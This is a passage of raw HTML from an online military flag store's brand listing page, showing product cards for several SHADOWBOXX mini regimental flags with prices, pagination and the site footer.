data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1405/8139/76__45134.1750269136.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1405/8139/76__45134.1750269136.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1405/8139/76__45134.1750269136.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1405/8139/76__45134.1750269136.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1405/8139/76__45134.1750269136.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1405/8139/76__45134.1750269136.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1405/8139/76__45134.1750269136.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1405/8139/76__45134.1750269136.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1405">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1405">
                        Compare <input type="checkbox" name="products[]" value="1405" id="compare-1405" data-compare-id="1405">
                    </label>
                        <a href="https://dodguidons.com/products/205th-regiment-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1405">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="205th REGIMENT FLAG, $79.95

"
               href="https://dodguidons.com/products/205th-regiment-flag.html"
               data-event-type="product-click"
            >
                205th REGIMENT FLAG
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1404"
    data-event-type="list"
    data-entity-id="1404"
    data-position="8"
    data-name="46th Infantry Mini Regimental Flag"
    data-product-category="
            Mini Regimental Flags/Infantry Mini Regimental Flag,
                Army Guidons/ARMY GIFT GUIDONS/Infantry Gift Guidons
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            79.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/46th-infantry-mini-regimental-flag.html"
           class="card-figure__link"
           aria-label="46th Infantry Mini Regimental Flag, $79.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1404/8135/72__60247.1750268385.jpg?c=3" alt="46th Infantry Mini Regimental Flag" title="46th Infantry Mini Regimental Flag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1404/8135/72__60247.1750268385.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1404/8135/72__60247.1750268385.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1404/8135/72__60247.1750268385.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1404/8135/72__60247.1750268385.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1404/8135/72__60247.1750268385.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1404/8135/72__60247.1750268385.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1404/8135/72__60247.1750268385.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1404/8135/72__60247.1750268385.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1404/8135/72__60247.1750268385.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1404">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1404">
                        Compare <input type="checkbox" name="products[]" value="1404" id="compare-1404" data-compare-id="1404">
                    </label>
                        <a href="https://dodguidons.com/products/46th-infantry-mini-regimental-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1404">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="46th Infantry Mini Regimental Flag, $79.95

"
               href="https://dodguidons.com/products/46th-infantry-mini-regimental-flag.html"
               data-event-type="product-click"
            >
                46th Infantry Mini Regimental Flag
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1403"
    data-event-type="list"
    data-entity-id="1403"
    data-position="9"
    data-name="57th Air Defense Artillery Regimental Flag"
    data-product-category="
            Mini Regimental Flags/Air Defense Mini Regimental Flag,
                Army Guidons/ARMY GIFT GUIDONS/ADA Gift Guidons
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            79.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/57th-air-defense-artillery-regimental-flag.html"
           class="card-figure__link"
           aria-label="57th Air Defense Artillery Regimental Flag, $79.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1403/8133/70__54191.1750267878.jpg?c=3" alt="57TH AIR DEFENSE ARTILLERY 5 BATTALION" title="57TH AIR DEFENSE ARTILLERY 5 BATTALION" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1403/8133/70__54191.1750267878.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1403/8133/70__54191.1750267878.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1403/8133/70__54191.1750267878.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1403/8133/70__54191.1750267878.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1403/8133/70__54191.1750267878.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1403/8133/70__54191.1750267878.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1403/8133/70__54191.1750267878.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1403/8133/70__54191.1750267878.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1403/8133/70__54191.1750267878.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1403">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1403">
                        Compare <input type="checkbox" name="products[]" value="1403" id="compare-1403" data-compare-id="1403">
                    </label>
                        <a href="https://dodguidons.com/products/57th-air-defense-artillery-regimental-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1403">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="57th Air Defense Artillery Regimental Flag, $79.95

"
               href="https://dodguidons.com/products/57th-air-defense-artillery-regimental-flag.html"
               data-event-type="product-click"
            >
                57th Air Defense Artillery Regimental Flag
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1402"
    data-event-type="list"
    data-entity-id="1402"
    data-position="10"
    data-name="66TH Armor Regimental Flag"
    data-product-category="
            Mini Regimental Flags/Armor Mini Regimental Flag,
                Army Guidons/ARMY GIFT GUIDONS/Armor Gift Guidons
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            79.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/66th-armor-regimental-flag.html"
           class="card-figure__link"
           aria-label="66TH Armor Regimental Flag, $79.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1402/8131/71__34498.1750267384.jpg?c=3" alt="66TH Armor Regimental Flag" title="66TH Armor Regimental Flag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1402/8131/71__34498.1750267384.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1402/8131/71__34498.1750267384.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1402/8131/71__34498.1750267384.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1402/8131/71__34498.1750267384.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1402/8131/71__34498.1750267384.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1402/8131/71__34498.1750267384.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1402/8131/71__34498.1750267384.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1402/8131/71__34498.1750267384.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1402/8131/71__34498.1750267384.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1402">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1402">
                        Compare <input type="checkbox" name="products[]" value="1402" id="compare-1402" data-compare-id="1402">
                    </label>
                        <a href="https://dodguidons.com/products/66th-armor-regimental-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1402">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="66TH Armor Regimental Flag, $79.95

"
               href="https://dodguidons.com/products/66th-armor-regimental-flag.html"
               data-event-type="product-click"
            >
                66TH Armor Regimental Flag
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1385"
    data-event-type="list"
    data-entity-id="1385"
    data-position="11"
    data-name="209th REGIMENT FLAG"
    data-product-category="
            Mini Regimental Flags/Separate Units Mini Regimental Flag
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            68.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/209th-regiment-flag.html"
           class="card-figure__link"
           aria-label="209th REGIMENT FLAG, $68.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3" alt="209th REGIMENT FLAG" title="209th REGIMENT FLAG" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1385/8036/209TH_Regiment_Mini_Flag_For_Frame__36533.1729099174.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1385">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1385">
                        Compare <input type="checkbox" name="products[]" value="1385" id="compare-1385" data-compare-id="1385">
                    </label>
                        <a href="https://dodguidons.com/products/209th-regiment-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1385">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="209th REGIMENT FLAG, $68.95

"
               href="https://dodguidons.com/products/209th-regiment-flag.html"
               data-event-type="product-click"
            >
                209th REGIMENT FLAG
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1384"
    data-event-type="list"
    data-entity-id="1384"
    data-position="12"
    data-name="46th Infantry Regiment Flag"
    data-product-category="
            Mini Regimental Flags/Infantry Mini Regimental Flag
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            68.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/46th-infantry-regiment-flag.html"
           class="card-figure__link"
           aria-label="46th Infantry Regiment Flag, $68.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3" alt="46th Infantry Regiment" title="46th Infantry Regiment" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1384/8034/2_BN_46st_Infantry__80254.1728427592.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1384">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1384">
                        Compare <input type="checkbox" name="products[]" value="1384" id="compare-1384" data-compare-id="1384">
                    </label>
                        <a href="https://dodguidons.com/products/46th-infantry-regiment-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1384">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="46th Infantry Regiment Flag, $68.95

"
               href="https://dodguidons.com/products/46th-infantry-regiment-flag.html"
               data-event-type="product-click"
            >
                46th Infantry Regiment Flag
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
</ul>
</div>

<nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/shadowboxx/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/shadowboxx/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/shadowboxx/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/shadowboxx/?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/shadowboxx/?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/shadowboxx/?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="/shadowboxx/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
            <div data-content-region="brand_below_content"></div>
    </main>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Navigate</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/pages/faq.html">FAQ</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/privacy-policy.html">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/about-us.html">About Us</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/rules-of-engagement.html">Rules of Engagement </a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/blog/">Blog</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Categories</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/categories/name-tapespatches.html/">Name Tapes/Patches</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/space-force-guidon.html/">Space Force Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/air-force-guidons.html">Air Force Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/army-guidons.html">Army Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/usmc-guidon.html">USMC Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/police-guidon.html">Police Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/morale-guidons.html/">Morale Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/rotc-jrotc-guidons.html">ROTC / JROTC Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/custom-guidon.html">Custom Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/streamers.html">STREAMERS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/national-state-and-service-flags.html">National, State and Service Flags</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/mini-regimental-flags.html">Mini Regimental Flags</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html">BALL CAPS - BEANIES - BOONIE HATS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/clothing-line.html">Clothing Line</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/patches-.html/">Patches </a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/pins-medals-and-insignias.html">PINS MEDALS AND INSIGNIAS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/class-vi.html">CLASS VI</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/motor-pool.html">Motor Pool</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/shadow-box-accesories.html">Shadow Box Accesories</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/parade-and-formation.html">Parade and Formation</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/war-patches/">War Patches</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/dodguidons/">DODGUIDONS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/shadowboxx/">SHADOWBOXX</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/m0ral3-patches/">M0RALE PATCHES</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pin-the-mule/">Pin The Mule</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/post-kaserne/">Post &amp; Kaserne</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/cup-of-joe/">Cup of Joe</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/steel-pot-caps/">Steel Pot Caps</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/red-mutt-patches/">RED MUTT PATCHES</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/usmc-guidon/">USMC Guidon</a>
                        </li>
                    <li><a href="https://dodguidons.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Info</h3>
                <address>109 Argonaut<br>
Ste 11<br>
El Paso, TX 79912</address>
                    <a href="tel:771-888-5968"><strong>Call us at 771-888-5968</strong></a>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription">
                    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                            </article>
        </section>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 DODGuidons Flags and Streamer </p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/";</script>

		<script type="text/javascript">
